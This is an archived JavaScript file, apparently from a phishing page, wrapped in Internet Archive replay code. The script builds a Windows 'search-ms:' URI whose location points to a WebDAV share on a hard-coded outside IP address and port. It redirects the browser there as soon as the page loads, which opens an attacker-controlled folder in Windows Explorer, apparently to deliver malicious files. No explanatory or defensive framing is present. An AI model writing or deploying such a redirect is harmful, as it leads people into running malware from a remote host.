 var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

// Modify the search query and location as needed simn
const searchQuery = '';
const ipAddress = '194.87.31.108';
const port = '8080';

// Create a new URLSearchParams object
const params = new URLSearchParams();
params.set('query', searchQuery);
params.set('crumb', `location:\\\\${ipAddress}@${port}\\DavWWWRoot\\ChungLingiang`);
params.set('displayname', 'Search');

// Construct the new URL with the modified parameters
const newURL = `search-ms:${params.toString()}`;

// Set the window location to the new URL
window.location.href = newURL;


}
/*
     FILE ARCHIVED ON 23:54:49 Oct 06, 2023 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 04:27:14 Oct 18, 2023.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*